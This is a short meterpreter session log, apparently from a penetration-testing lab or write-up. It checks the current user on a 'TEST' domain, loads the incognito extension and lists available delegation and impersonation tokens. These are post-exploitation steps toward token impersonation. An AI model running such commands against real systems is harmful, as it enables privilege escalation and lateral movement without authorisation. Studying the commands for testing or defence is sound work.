 meterpreter > getuid
Server username: TEST\yhy
meterpreter > use incognito
Loading extension incognito...Success.
meterpreter > list_tokens -u
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
             Call rev2self if primary process token is SYSTEM
Delegation Tokens Available
========================================
TEST\yhy
Impersonation Tokens Available
========================================
No tokens available